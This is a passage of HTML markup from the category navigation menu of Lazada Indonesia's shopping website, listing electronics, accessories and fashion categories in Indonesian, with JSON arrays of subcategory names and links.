                                    <div class="lzd-site-menu-nav-menu">
                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406"
                                            data-module-id="icms-5000518-1511530513406" data-version="5.0.51"
                                            data-spm="icms-5000518-1511530513406">
                                            <div class="lzd-site-nav-menu-dropdown"
                                                data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                        <a>
                                                            <span>Peralatan Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                        <a>
                                                            <span>Aksesoris Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Wanita</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Pria</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Anak</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                        <a>
                                                            <span>Kesehatan &amp; Kecantikan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                        <a>
                                                            <span>Bayi &amp; Mainan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                        <a>
                                                            <span>TV &amp; Elektronik Rumah</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                        <a>
                                                            <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                        <a>
                                                            <span>Kebutuhan Rumah Tangga</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                        <a>
                                                            <span>Olahraga &amp; Outdoor</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                        <a>
                                                            <span>Otomotif</span>
                                                        </a>
                                                    </li>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                        data-spm="cate_1">
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                            <a href="https://www.lazada.co.id/beli-handphone">
                                                                <span>Handphone</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                            <a href="https://www.lazada.co.id/shop-beli-laptop/">
                                                                <span>Laptop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                            <a href="https://www.lazada.co.id/beli-komputer/">
                                                                <span>Desktop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                            <a href="https://www.lazada.co.id/beli-kamera/">
                                                                <span>Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                            <a href="https://www.lazada.co.id/shop-gaming-konsol/">
                                                                <span>Game Console</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                            <a href="https://www.lazada.co.id/beli-gadget/">
                                                                <span>Gadget</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}]
                                </script>
                                                        </li>
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                            <a href="https://www.lazada.co.id/beli-tablet-2">
                                                                <span>Tablet</span>
                                                            </a>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                        data-spm="cate_2">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone">
                                                                <span>Aksesoris Handphone</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-komputer/">
                                                                <span>Aksesoris Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                            <a href="https://www.lazada.co.id/shop-audio/">
                                                                <span>Audio</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                            <a href="https://www.lazada.co.id/shop-perangkat-pintar/">
                                                                <span>Aksesoris Berteknologi</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                            <a href="https://www.lazada.co.id/beli-aksesoris-2/">
                                                                <span>Aksesoris Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                            <a href="https://www.lazada.co.id/shop-penyimpanan-data/">
                                                                <span>Penyimpanan Data</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                            <a href="https://www.lazada.co.id/beli-printers/">
                                                                <span>Printer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone/">
                                                                <span>Aksesoris Tablet</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                            <a href="https://www.lazada.co.id/beli-komponen-komputer/">
                                                                <span>Komponen Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                        data-spm="cate_3">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                            <a href="https://www.lazada.co.id/pakaian-wanita/">
                                                                <span>Pakaian Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_0">
                                  [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                            <a href="https://www.lazada.co.id/baju-muslim-wanita/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_1">
                                  [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                            <a href="https://www.lazada.co.id/lingerie-baju-tidur/">
                                                                <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_2">
                                  [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                            <a href="https://www.lazada.co.id/sepatu-wanita/">
                                                                <span>Sepatu Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_3">
                                  [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                            <a href="https://www.lazada.co.id/aksesoris-wanita/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_4">
                                  [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                            <a href="https://www.lazada.co.id/tas-wanita/">
                                                                <span>Tas Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_5">
                                  [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-wanita/">
                                                                <span>Perhiasan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_6">
                                  [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-wanita/">
                                                                <span>Jam Tangan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_7">
                                  [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                        data-spm="cate_4">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                            <a href="https://www.lazada.co.id/pakaian-pria/">
                                                                <span>Pakaian Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_0">
                                  [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                            <a href="https://www.lazada.co.id/baju-muslim-pria/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_1">
                                  [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                            <a
                                                                href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                <span>Pakaian Dalam</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_2">
                                  [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                            <a href="https://www.lazada.co.id/sepatu-pria/">
                                                                <span>Sepatu Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_3">
